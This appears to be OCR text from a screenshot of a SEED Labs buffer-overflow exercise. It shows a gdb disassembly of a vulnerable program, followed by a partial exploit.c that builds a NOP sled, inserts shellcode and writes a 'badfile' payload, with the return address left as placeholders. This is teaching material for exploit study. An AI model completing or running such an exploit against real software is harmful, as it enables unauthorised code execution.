 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Termina File Edit View Search Terminal Help 6:43 AM Seed
Open Save Undo
Terminal
bash: /usr/bin/lesspipe: /bin/sh: bad interpreter: No such file or directory
[05/28/2017 06:40] root@ubuntu:/home/seed# gdb stack
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/seed/stack...done.
(gdb)
(gdb) dismass main
Undefined command: "dismass".  Try "help".
(gdb) disass main
Dump of assembler code for function main:
   0x080484a3 <+0>:     push   %ebp
   0x080484a4 <+1>:     mov    %esp,%ebp
   0x080484a6 <+3>:     and    $0xfffffff0,%esp
   0x080484a9 <+6>:     sub    $0x220,%esp
   0x080484af <+12>:    mov    $0x80485f0,%edx
   0x080484b4 <+17>:    mov    $0x80485f2,%eax
   0x080484b9 <+22>:    mov    %edx,0x4(%esp)
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x??\x??\x??\x??");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 22, Col 2 INS
Right Ctrl